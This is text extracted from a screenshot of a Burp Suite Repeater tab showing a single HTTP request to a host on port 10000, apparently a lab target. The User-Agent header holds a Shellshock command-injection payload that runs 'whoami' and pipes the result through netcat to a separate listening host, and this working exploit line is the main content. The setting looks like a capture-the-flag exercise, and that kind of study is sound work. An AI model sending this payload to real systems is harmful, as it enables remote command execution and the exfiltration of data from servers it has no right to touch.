 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=nb2u8jul5f5bkc524snqses0o4; PHPSESSID=e2vh1au2ui1thv8g8kh939p575;
testing=1
4 User-Agent: () { :; }; whoami | nc 10.10.14.168 443
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n